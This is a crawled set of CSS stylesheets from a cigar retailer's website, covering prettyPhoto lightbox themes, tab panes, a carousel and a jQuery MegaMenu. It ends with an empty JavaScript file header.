    background: url(../images/background.gif) repeat !important;
    color: #000 !important;
    margin-top: 1px !important;
}

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}

div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}

div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}

div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}

div.pp_default .pp_content {
    background-color: #fff;
}

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}

div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}

    div.pp_default .pp_gallery ul li a:hover,
    div.pp_default .pp_gallery ul li.selected a {
        border-color: #fff;
    }

div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}

div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}

div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}

div.pp_default .pp_details {
    position: relative;
}

div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}

div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}

div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 105px;
    position: relative;
}

div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    font-color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}

div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}

div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0px;
}

div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}

div.light_rounded .pp_content .ppt {
    color: #000;
}

div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}

div.light_rounded .pp_content {
    background-color: #fff;
}

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_details {
    position: relative;
}

div.light_rounded .pp_description {
    margin-right: 85px;
}

div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}

div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_details {
    position: relative;
}

div.dark_rounded .pp_description {
    margin-right: 85px;
}

div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}

div.dark_rounded .pp_description {
    color: #fff;
}

div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}

div.dark_square .currentTextHolder {
    color: #c4c4c4;
}

div.dark_square .pp_description {
    color: #fff;
}

div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_details {
    position: relative;
}

div.dark_square .pp_description {
    margin: 0 85px 0 0;
}

div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_square .pp_nav {
    clear: none;
}

div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}

div.light_square .pp_content .ppt {
    color: #000;
}

div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_square .pp_details {
    position: relative;
}

div.light_square .pp_description {
    margin-right: 85px;
}

div.light_square #pp_full_res .pp_inline {
    color: #000;
}

div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}

div.facebook .pp_content .ppt {
    color: #000;
}

div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}

div.facebook .pp_content {
    background: #fff;
}

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.facebook .pp_details {
    position: relative;
}

div.facebook .pp_description {
    margin: 0 37px 0 0;
}

div.facebook #pp_full_res .pp_inline {
    color: #000;
}

div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}

div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}

div.facebook .pp_nav {
    margin-top: 0;
}

div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}

div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}

div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}

div.pp_pic_holder a:focus {
    outline: none;
}

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}

.pp_top {
    height: 20px;
    position: relative;
}

* html .pp_top {
    padding: 0 20px;
}

.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_top .pp_middle {
    left: 0;
    position: static;
}

.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_content {
    height: 40px;
    min-width: 40px;
}

* html .pp_content {
    width: 40px;
}

.pp_fade {
    display: none;
}

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}

.pp_content_container .pp_left {
    padding-left: 20px;
}

.pp_content_container .pp_right {
    padding-right: 20px;
}

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}

.pp_description {
    display: none;
    margin: 0;
}

.pp_social {
    float: left;
    margin: 7px 0 0 0;
}

.pp_social .facebook {
    float: left;
    position: relative;
    top: -1px;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}

.pp_social .twitter {
    float: left;
}

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

.pp_nav p {
    float: left;
    margin: 2px 4px;
}

.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}

a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}

.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}

.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}

.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}

.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}

.pp_gallery ul a img {
    border: 0;
}

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}

.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}

.pp_gallery li.default a img {
    display: none;
}

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}

a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}

a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}

.pp_bottom {
    height: 20px;
    position: relative;
}

* html .pp_bottom {
    padding: 0 20px;
}

.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}

.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}

* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}

.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}

#pp_full_res {
    line-height: 1 !important;
}

#pp_full_res .pp_inline {
    text-align: left;
}

#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}

div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
}
<!-- tab pane styling -->
div.wrap {
	/*width:700px;
	margin-bottom:40px;*/
}
	
.pane  {
	background:#fff;
	border:1px solid #8a623c;
	border-bottom-width:3px;
	display:none;		
	padding:14px;
	margin-top:-2px;
}

/* root element for tabs  */
ul.tabs { 
	list-style:none; 
	margin:0px!important;
	padding:0;	
	/*border-bottom:1px solid #666;*/
	height:34px;
}

/* single tab */
ul.tabs li {
	list-style:none;
	float:left;	 
	text-indent:0;
	padding:0 !important;
	margin:4px 3px 0px 0px !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs a { 
	background:url(../images/tab_nrml.gif) repeat-x;
	border:1px solid #3f2206;
	border-bottom:none;
	height:28px;
	line-height:28px;
	padding:0px 15px;
	border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-moz-border-radius:4px 4px 0px 0px;
	
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	font-weight:bold;
	display:block;
	text-align:center;	
	text-decoration:none;
	color:#fff;
	/*padding:8px 15px;*/
	margin:0px 0px 0px 0px;	
	position:relative;
	top:0px;
}

ul.tabs a:active {
	outline:none;
	
}

/* when mouse enters the tab move the background image */
ul.tabs a:hover {
	background:url(../images/tab_over.png) repeat-x;
	border-color:#8a623c;
	color:#341c06;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {		
	cursor:default !important; 
	color:#341c06 !important;
	background:url(../images/tab_over.png) repeat-x !important;
	border-color:#8a623c !important;
}

/* initially all panes are hidden */ 
.panes .pane {
	display:none;		
}

sweepstakescar_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 20px 20px 20px;
    width: 810px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

.car_wrapper {
    position: relative;
    margin: 0px;
    padding: 20px 40px 45px 30px;
    width: 630px !important;
    font-family: Arial, Helvetica, sans-serif;
    background: #fff;
}

arousel, .carousel ul {
    width: 620px !important;
}

.carousel ul li {
    width: 140px;
    margin-right: 28px;
    padding-left: 20px;
}

.carousel ul li img {
    width: 140px;
}

.carousel-title {
    padding: 25px 0 0 0;
    text-align: center;
}

.carousel-title .place {
    display: block;
    color: #d2d2d2;
    font-size: 17px;
    line-height: 22px;
    padding: 0 0 20px 0;
}

.car_btn {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 100px;
    overflow: hidden;
}

.car_prev {
    left: 0;
    background: url(../images/prev_btn.png) left top no-repeat;
}

.car_prev:hover {
   background-position: left bottom;
}

.car_next {
    right: 0;
    background: url(../images/next_btn.png) left top no-repeat;
}

.car_next:hover {
    background-position: left bottom;
}


--- FILE ---
content_type: text/css
request_url: https://www.anthonyscigars.com/css/tabs.css
body_size: 473
content:
<!-- tab pane styling -->
div.wrap {
	/*width:700px;
	margin-bottom:40px;*/
}
	
.pane  {
	background:#fff;
	border:1px solid #8a623c;
	border-bottom-width:3px;
	display:none;		
	padding:14px;
	margin-top:-2px;
}

/* root element for tabs  */
ul.tabs { 
	list-style:none; 
	margin:0px!important;
	padding:0;	
	/*border-bottom:1px solid #666;*/
	height:34px;
}

/* single tab */
ul.tabs li {
	list-style:none;
	float:left;	 
	text-indent:0;
	padding:0 !important;
	margin:4px 3px 0px 0px !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs a { 
	background:url(../images/tab_nrml.gif) repeat-x;
	border:1px solid #3f2206;
	border-bottom:none;
	height:28px;
	line-height:28px;
	padding:0px 15px;
	border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-moz-border-radius:4px 4px 0px 0px;
	
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	font-weight:bold;
	display:block;
	text-align:center;	
	text-decoration:none;
	color:#fff;
	/*padding:8px 15px;*/
	margin:0px 0px 0px 0px;	
	position:relative;
	top:0px;
}

ul.tabs a:active {
	outline:none;
	
}

/* when mouse enters the tab move the background image */
ul.tabs a:hover {
	background:url(../images/tab_over.png) repeat-x;
	border-color:#8a623c;
	color:#341c06;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {		
	cursor:default !important; 
	color:#341c06 !important;
	background:url(../images/tab_over.png) repeat-x !important;
	border-color:#8a623c !important;
}

/* initially all panes are hidden */ 
.panes .pane {
	display:none;		
}

--- FILE ---
content_type: text/css
request_url: https://www.anthonyscigars.com/css/jquery.megamenu.css
body_size: 495
content:
/*
  jQuery MegaMenu Plugin
  Author: GeekTantra
  Author URI: http://www.geektantra.com
*/

.dropdown_submenu {
	width:960px;
}
.dropdown_submenu ul {
	margin:0px !important;
	padding:0px !important;
	font-size:15px;
	color:#000;
	line-height:28px;
}
.dropdown_submenu ul li {
	margin:0px !important;
	padding:0px 0px 0px 0px !important;
	list-style:none;
	border-bottom:1px solid #d7c8ba;
	line-height:26px;
	font-size:13px;
	font-weight:normal;
}
.dropdown_submenu ul li:last-child {
	border-bottom:none;
}
.dropdown_submenu ul li a {
	color:#8a623c;
	background:url(../images/list_nrml.png) no-repeat left;
	padding:0px 0px 0px 15px;
}
.dropdown_submenu ul li a:hover {
	color:#000;
	background:url(../images/list_over.png) no-repeat left;
	text-decoration:none;
}


/********** Menu **********/
ul.megamenu {
	list-style:none;
	display:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px; 
    font-weight:bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
	margin:0px;
	padding:0px;
}

ul.megamenu li.clear-fix {
	float:none;
	clear:both;
}

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
	background:url(../images/tm_cutter.gif) no-repeat left;
	position:relative;
	display:inline-block;
	color:#c4a281;
	line-height:34px;
	text-decoration:none;
    font-weight:bold;
	margin:0px;
	padding:0px 20px;
	z-index:10;
}
*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {

}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
	background:url(../images/background.gif) repeat !important;
	color:#000;
	margin-top:1px;
}

ul.megamenu div.mm-item-content {
	position:absolute;
	border:2px solid #341c06;
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
}

.mm-content-base {
	background:url(../images/background.gif) repeat;
	position:relative;
	z-index:900;
	padding:18px;
	display:block;
}
.mm-js-shadow {
	background:url(../images/background.gif) repeat;
	position: absolute;
	z-index: 800;
}

.menu_selected {
	background:url(../images/background.gif) repeat !important;
	color:#000 !important;
	margin-top:1px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2
body_size: 2004
content:
